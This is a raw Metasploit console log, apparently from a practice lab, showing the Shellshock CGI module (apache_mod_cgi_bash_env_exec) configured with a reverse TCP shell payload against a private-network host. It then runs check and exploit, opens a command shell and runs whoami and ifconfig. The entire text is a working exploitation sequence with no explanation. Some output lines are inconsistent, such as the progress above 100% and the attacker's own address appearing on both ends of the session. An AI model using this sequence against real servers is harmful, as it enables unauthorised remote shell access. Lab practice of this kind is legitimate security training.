 msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x86/shell/reverse_tcp
payload ⇒ linux/x86/shell/reverse_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 192.168.0.106
rhost ⇒ 192.168.0.106
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 172.16.184.138
rhost ⇒ 172.16.184.138
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 192.168.0.102
lhost ⇒ 192.168.0.102
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/test.sh
targeturi ⇒ /cgi-bin/test.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 172.16.184.138:80 - The target is vulnerable.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (36 bytes) to 192.168.0.102
[*] Command shell session 1 opened (192.168.0.102:4444 → 192.168.0.102:48951) at 2020-06-14 01:29:18 +0530
whoami
Mutillidae
DVWA
www-data
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:f1:12:9c
inet addr:172.16.184.138 Bcast:172.16.184.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fef1:129c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2691 errors:4 dropped:6 overruns:0 frame:0
TX packets:1391 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:183544 (179.2 KB) TX bytes:110124 (107.5 KB)
Interrupt:19 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:589 errors:0 dropped:0 overruns:0 frame:0
TX packets:589 errors:0 dropped:0 overruns:0 carrier:0